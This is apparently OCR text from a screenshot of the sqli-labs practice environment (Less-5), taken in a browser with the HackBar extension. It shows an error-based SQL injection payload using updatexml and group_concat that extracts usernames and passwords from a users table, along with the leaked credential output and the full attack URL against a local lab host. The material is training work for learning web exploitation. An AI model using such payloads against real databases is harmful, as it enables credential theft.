 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users ),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-5
正
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
on Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫
URL http://192.168.2.90/sqli/Less-5/?id=1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users ),0x7e),1))-- -